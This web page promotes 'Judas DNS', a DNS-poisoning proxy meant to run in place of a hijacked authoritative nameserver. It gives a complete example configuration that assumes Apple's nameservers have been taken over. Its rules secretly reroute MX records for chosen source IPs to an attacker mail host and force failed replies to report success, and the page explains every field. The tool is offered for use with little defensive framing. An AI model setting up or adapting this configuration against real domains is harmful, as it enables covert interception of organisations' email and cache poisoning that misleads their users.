Judas DNS is a Nameserver DNS Poisoning Attack Tool which functions as a DNS proxy server built to be deployed in place of a taken over nameserver to perform targeted exploitation. Judas works by proxying all DNS queries to the legitimate nameservers for a domain.
The magic comes with Judas’s rule configurations which allow you to change DNS responses depending on source IP or DNS query type. This allows an attacker to configure a malicious nameserver to do things like selectively re-route inbound email coming from specified source IP ranges (via modified MX records), set extremely long TTLs to keep poisoned records cached, and more.

How to use Judas DNS Nameserver DNS Poisoning Attack Tool
The following is an example configuration for Judas for an example scenario where an attacker has compromised/taken over one of Apple’s authoritative nameservers (for apple.com):
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 |
{ "version": "1.0.0", "port": 2248, "dns_query_timeout": 10000, "target_nameservers": [ "17.254.0.59", "17.254.0.50", "17.112.144.50", "17.112.144.59", "17.171.63.30", "17.171.63.40", "17.151.0.151", "17.151.0.152" ], "rules": [ { "name": "Secretly redirect all emails coming from 127.0.0.1!", "query_type_matches": [ "MX" ], "ip_range_matches": [ "127.0.0.1/32" ], "modifications": [ { "answer": [ { "name": "apple.com", "type": 15, "class": 1, "ttl": 10, "priority": 10, "exchange": "hacktheplace.localhost" } ] } ] }, { "name": "Make all responses NOERROR even if they've failed.", "query_type_matches": [ "*" ], "modifications": [ { "header": { "rcode": 0 } } ] } ] } |
The above configuration value purposes are the following:
- version: The configuration file format version (for now is always 1.0.0).
- port: The port Judas should run on.
- dns_query_timeout: How long to wait in milliseconds before giving up on a reply from the upstream target nameserver.
- target_nameservers: The legit nameservers for your target domain, all DNS queries will be sent here from Judas on behalf of all requesting clients.
- rules: A list of rules with modifications to the DNS response to apply if matched.
- name: Name of a given rule.
- query_type_matches: List of query types to match on such as CNAME, A, etc. A wildcard (*) can also be specified to match any query type.
- ip_range_matches: List of IP ranges to match on. For selectively spoofing responses to a specific range of IPs.
- modifications: See the “Modifications” section of this README.
You can download Judas DNS here:
Or read more here.
